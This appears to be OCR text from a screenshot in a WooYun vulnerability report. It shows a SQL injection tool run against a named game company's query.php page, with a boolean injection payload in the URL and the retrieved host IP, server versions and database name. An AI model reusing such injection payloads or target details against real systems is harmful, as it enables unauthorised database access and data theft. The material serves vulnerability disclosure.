 远程桌面
Target: ne.com/activity/beatfpic/query.php?id=-1%20or%2060%20%3d%2058
Keyword: Auto Detect Syntax: Auto Detect
Analyze Paus
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://xt.ztgame.com/activity/beatfpic/query.php?id=-1%20or%2060%20%
Host IP: 121.14.164.8
Web Server: Apache
Powered-by: PHP/5.2.8
DB Server: MySQL
Current DB: act_xiantu
Status: I'm IDLE Clea
www.wooyun.org